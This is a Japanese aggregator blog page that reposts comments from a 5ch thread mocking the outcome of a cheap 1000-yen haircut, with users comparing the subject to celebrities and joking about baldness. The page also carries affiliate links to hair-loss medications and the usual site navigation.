<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">255: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:25:27.61 ID:PgQxF/BV0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;249</span><br />
ヘアスタイルのチェンジをしたらあかん<br />
修羅の道や </span></div>
<div class="t_h"><span style="font-size:15px;">260: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:25:40.91 ID:OCpx4tr50</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲすぎやろ </span></div>
<div class="t_h"><span style="font-size:15px;">269: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:27:17.58 ID:OGULCMZk0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> こいつやん<br />
<a href="https://hagelicious.com/wp-content/uploads/2022/02/6JDWMzA.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2022/02/6JDWMzA-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h"><span style="font-size:15px;">272: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:27:51.27 ID:am8zN0f4a</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ちびまる子ちゃんの世界観 </span></div>
<div class="t_h"><span style="font-size:15px;">273: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:28:14.55 ID:0XIxxgWA0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> これ1000カットは悪く無いやろ素材が悪い </span></div>
<div class="t_h"><span style="font-size:15px;">292: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:30:07.40 ID:SqjJFFnz0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 1000円カットってそんなおしゃれな髪型できるんか </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">304: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:34:27.00 ID:5xVe803y0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;292</span><br />
ワイは髪業通っとるけど「○cm切って思い切りスいてもみあげを耳出しで自然に」って注文して切らせるだけでこのくらいの髪型は作れる状態になるから1000円カットも捨てたもんやないで </span></div>
<div class="t_h"><span style="font-size:15px;">293: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:30:17.73 ID:fOl6LWZxa</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 佐野史郎やん </span></div>
<div class="t_h"><span style="font-size:15px;">298: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:31:58.45 ID:tamGg3M40</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ミサワ感 </span></div>
<div class="t_h"><span style="font-size:15px;">303: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:33:52.07 ID:W+F2Gx8Ca</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> フィフスエレメントのゲイリーオルドマン </span></div>
<div class="t_h"><span style="font-size:15px;">327: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:40:42.10 ID:oWZaYyT1p</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#dc143c;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> お前こいつやろ<br />
<a href="https://hagelicious.com/wp-content/uploads/2022/02/6XJS4Fb.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2022/02/6XJS4Fb-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">334: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:42:01.57 ID:CXmsraVh0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;327</span><br />
なんで保存してるんだよ…ｗ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">338: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:42:49.31 ID:+LUZSqm+0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;327</span><br />
やっぱイケるやん </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">342: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:43:08.72 ID:dj89eizA0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;327</span><br />
正体現したね </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">344: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:43:22.25 ID:oEHO206oa</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;327</span><br />
ワイもずっと思ってたこいつ<br />
あとAmazonでHDD買ったぞwみたいなスレ立ててニコニコの顔映ってるアレ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">347: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:43:59.39 ID:71yn6fuR0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;327</span><br />
あっこいつかぁ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">353: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:44:40.75 ID:YV5+S2Tld</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;327</span><br />
解散 </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">362: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:46:26.66 ID:NWf9r3Hh0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;327</span><br />
全然気付いて貰えなくて自演したのか？ </span></div>
<div class="t_h"><span style="font-size:15px;">331: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:41:43.81 ID:CXmsraVh0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 下町のペ・ヨンジュン </span></div>
<div class="t_h"><span style="font-size:15px;">336: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:42:40.43 ID:r77XicteM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> これ卵に植毛して撮ったやろ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">340: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:42:52.97 ID:YV5+S2Tld</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;336</span><br />
草 </span></div>
<div class="t_h"><span style="font-size:15px;">350: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:44:24.62 ID:ASRyQHBAM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲとるやないかい！ </span></div>
<div class="t_h"><span style="font-size:15px;">357: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:45:58.00 ID:6REW2NMI0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲてるって誰にも言われないけど全員にハゲって思われてるやつ </span></div>
<div class="t_h"><span style="font-size:15px;">359: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:46:04.16 ID:kYVLRZB/p</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> なんj民<br />
<a href="https://hagelicious.com/wp-content/uploads/2022/02/RT08VAr.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2022/02/RT08VAr-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<div class="t_h"><span style="font-size:15px;">361: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:46:17.84 ID:ka0FaNFRr</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 逆に1000円カットで成功見たことないんだけど </span></div>
<div class="t_h"><span style="font-size:15px;">172: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2021/12/30(木) 11:15:54.61 ID:0Hw0UzgF0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#ff0000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> どう見ても与沢翼 </span></div>
<p style="color:gray;text-align:right;font-size:10px;">引用元: https://swallow.5ch.net/test/read.cgi/livejupiter/1640829548/</p>
<div class="amzBox1">
<a rel="noopener" target="_blank" href="https://www.amazon.co.jp/gp/product/B07PBVBB4Q/ref=as_li_tl?ie=UTF8&amp;camp=247&amp;creative=1211&amp;creativeASIN=B07PBVBB4Q&amp;linkCode=as2&amp;tag=hgrss-22&amp;linkId=bb49029c06eb2e3ef90a4cf04b5cc847"><img alt decoding="async" border="0" src="//ws-fe.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;MarketPlace=JP&amp;ASIN=B07PBVBB4Q&amp;ServiceVersion=20070822&amp;ID=AsinImage&amp;WS=1&amp;Format=_SL250_&amp;tag=hgrss-22"></a></div>
      </div>

      
      
  <div id="comments-thread">
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントをどうぞ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hage230429x/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://hagelicious.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='135974' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-19 05:11:57" />
	</p><p id="throwsSpamAway">日本語が含まれない投稿は無視されますのでご注意くださいやで(・∀・)</p></form>	</div><!-- #respond -->
	</div>
<!-- END div#comments-thread -->
      <footer class="article-footer entry-footer">

                  <div id="custom_html-52" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div><div id="custom_html-48" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="widget-single-content-bottom-title main-widget-label widget-title">「ベストケンコー」ならAGA治療薬を安心、安全にネット購入できる</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>
</div></div>        
        
        
        
<div class="entry-categories-tags ctdt-one-row">
  <div class="entry-categories"><a class="cat-link cat-link-67" href="https://hagelicious.com/category/kodooji/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>こどおじ・ニート</a><a class="cat-link cat-link-62" href="https://hagelicious.com/category/complex/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>コンプレックス</a><a class="cat-link cat-link-61" href="https://hagelicious.com/category/trend/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>トレンド</a><a class="cat-link cat-link-9" href="https://hagelicious.com/category/hage/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>ハゲ</a><a class="cat-link cat-link-2" href="https://hagelicious.com/category/haircut/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>散髪</a><a class="cat-link cat-link-123" href="https://hagelicious.com/category/nojob/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>無職</a></div>
    <div class="entry-tags"><a class="tag-link tag-link-247 border-element" href="https://hagelicious.com/tag/1000%e5%86%86%e3%82%ab%e3%83%83%e3%83%88/"><span class="fa fa-tag tag-icon tax-icon" aria-hidden="true"></span>1000円カット</a></div>
  </div>

        
        
        
        
        <div class="sns-share ss-col-3 bc-brand-color sbc-show ss-bottom">
      <div class="sns-share-message">シェアする</div>
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E6%95%A3%E9%AB%AA%E6%82%B2%E5%A0%B1%E3%80%911000%E5%86%86%E3%82%AB%E3%83%83%E3%83%88%E3%81%A7%E9%AB%AA%E5%88%87%E3%81%A3%E3%81%9F%E3%82%89%E3%83%89%E3%82%A8%E3%83%A9%E3%82%A4%E4%BA%8B%E3%81%AA%E3%81%A3%E3%81%9F%EF%BD%97%EF%BC%88%E7%94%BB%E5%83%8F%E3%81%82%E3%82%8A%EF%BC%89&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage230429x%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage230429x%2F&#038;t=%E3%80%90%E6%95%A3%E9%AB%AA%E6%82%B2%E5%A0%B1%E3%80%911000%E5%86%86%E3%82%AB%E3%83%83%E3%83%88%E3%81%A7%E9%AB%AA%E5%88%87%E3%81%A3%E3%81%9F%E3%82%89%E3%83%89%E3%82%A8%E3%83%A9%E3%82%A4%E4%BA%8B%E3%81%AA%E3%81%A3%E3%81%9F%EF%BD%97%EF%BC%88%E7%94%BB%E5%83%8F%E3%81%82%E3%82%8A%EF%BC%89" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage230429x/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage230429x%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【散髪悲報】1000円カットで髪切ったらドエライ事なったｗ（画像あり） https://hagelicious.com/hage230429x/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->

        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-bottom">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->

        
        
        
        <div class="footer-meta">
  <div class="author-info">
    <span class="fa fa-pencil" aria-hidden="true"></span> <a href="https://hagelicious.com/author/hgtr26262323nrti/" class="author-link">
      <span class="post-author vcard author" itemprop="editor author creator copyrightHolder" itemscope itemtype="https://schema.org/Person">
        <meta itemprop="url" content="https://hagelicious.com/author/hgtr26262323nrti/">
        <span class="author-name fn" itemprop="name">禿吉＠プロハゲイター</span>
      </span>
    </a>
  </div>
</div>

        <!-- publisher設定 -->
                <div class="publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
              <img src="" width="600" height="60" alt="">
              <meta itemprop="url" content="">
              <meta itemprop="width" content="600">
              <meta itemprop="height" content="60">
            </div>
            <div itemprop="name">ハゲリシャス速報 #ハゲ速</div>
        </div>
      </footer>

    </article>


<div class="under-entry-content">

  
  <aside id="related-entries" class="related-entries rect-entry-card">
  <h2 class="related-entry-heading">
    <span class="related-entry-main-heading main-caption">
      関連記事    </span>
      </h2>
  <div class="related-list">
                 <a href="https://hagelicious.com/hage200413i/" class="related-entry-card-wrap a-wrap border-element cf" title="ドリームマッチで一番滑ってたコンビｗｗｗｗｗ">
<article class="post-11753 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-entertainer-post tag-75-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/04/img_hg200413_i-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/04/img_hg200413_i-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/04/img_hg200413_i-300x168.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/04/img_hg200413_i-768x430.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/04/img_hg200413_i-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/04/img_hg200413_i-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/04/img_hg200413_i.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      ドリームマッチで一番滑ってたコンビｗｗｗｗｗ    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2020/04/12(日) 14:56:41.74 ID:fBf4U5dT0 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage211114t/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ワイ、19歳にしてハゲる">
<article class="post-86584 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shampoo-post category-trend-post category-hage-post category-flocking-post category-nojob-post category-hair_restorer-post category-hairremoval-post tag-12-post tag-14-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/08/img_hg200331_f-4-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/08/img_hg200331_f-4-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/08/img_hg200331_f-4-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/08/img_hg200331_f-4-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ速報】ワイ、19歳にしてハゲる    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/08/27(金) 16:47:40.44 ID:LmwljG9r0 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage220225i/" class="related-entry-card-wrap a-wrap border-element cf" title="【坊主悲報】KAT-TUN田中聖さん、とんでもない事をやっていた（動画あり）">
<article class="post-103312 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1760-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2022/02/PtnvkG9-160x90.png" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/02/PtnvkG9-160x90.png 160w, https://hagelicious.com/wp-content/uploads/2022/02/PtnvkG9-120x68.png 120w, https://hagelicious.com/wp-content/uploads/2022/02/PtnvkG9-320x180.png 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【坊主悲報】KAT-TUN田中聖さん、とんでもない事をやっていた（動画あり）    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2022/02/24(木) 19:45:42.20 ID:DhnuOGrDd    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage210929i/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ハゲ治療を始めて1ヶ月で髪の毛が沢山生えてきたｗｗｗ">
<article class="post-81796 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shampoo-post category-trend-post category-hage-post category-flocking-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post tag-14-post tag-699-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/08/img_hg200324_k-2-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/08/img_hg200324_k-2-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/08/img_hg200324_k-2-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/08/img_hg200324_k-2-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/08/img_hg200324_k-2-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/08/img_hg200324_k-2-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/08/img_hg200324_k-2.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ速報】ハゲ治療を始めて1ヶ月で髪の毛が沢山生えてきたｗｗｗ    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
